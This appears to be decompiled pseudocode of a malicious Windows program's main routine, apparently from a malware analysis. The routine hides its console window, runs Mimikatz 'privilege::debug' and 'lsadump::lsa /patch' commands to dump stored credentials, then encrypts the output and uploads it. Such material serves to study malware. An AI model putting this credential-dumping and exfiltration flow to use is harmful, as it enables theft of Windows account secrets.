 1 int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
2 {
3 HWND ConsoleWindow; // rax
4 unsigned int v4; // ebx
5 const wchar_t *v5; // rax
6 size_t v6; // r8
7 __int64 v7; // rcx
8 wchar_t S1[65540]; // [rsp+20h] [rbp-20008h] BYREF
9 __int64 v9; // [rsp+20040h] [rbp+18h] BYREF
10
11 ConsoleWindow = GetConsoleWindow();
12 ShowWindow(ConsoleWindow, 0);
13 sub_140082CF8();
14 init((__int64)S1, 0, 0x1FFFEui64);
15 mimikatz(L"privilege::debug");
16 v4 = mimikatz(L"lsadump::lsa /patch");
17 v5 = (const wchar_t *)sub_14000BE44();
18 v6 = -1i64;
19 do
20 ++v6;
21 while ( v5[v6] );
22 wmemcpy(S1, v5, v6);
23 v9 = 0i64;
24 encrypt(S1, &v9);
25 upload(v7, S1);
26 sub_14000BE5C();
27 sub_140082D6C(v4);
28 }